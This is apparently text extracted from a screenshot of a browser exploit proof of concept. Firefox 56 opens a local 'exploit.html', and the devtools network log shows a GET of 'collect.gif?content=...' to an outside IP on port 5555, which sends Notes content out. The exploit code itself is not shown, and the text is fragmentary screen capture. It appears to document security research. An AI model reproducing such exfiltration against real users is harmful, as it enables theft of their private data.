 /C:/Users/chinmohan/Deskt
Firefox — Notes (56.0.2) —
file:///C:/Users/chinmohan/Desktop/exploit.html
Search
Testing :)
27c79fe5-9cf5-421e-6766-c0ac2b8970fa
Waiting for 159.89.128.217...
Inspector Console Debugger { } Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
GET collect.gif?content=<pre>27c79fe5-9cf5-421e-6766-c0... 159.89.128.217:5555 JS img plain
One request 0 B / 0 B transferred Finish: 0 ms
Net CSS JS Security Logging Server Filter output
The character encoding of a framed document was not declared. The document may appear different if viewed without the document framing it. openvas.txt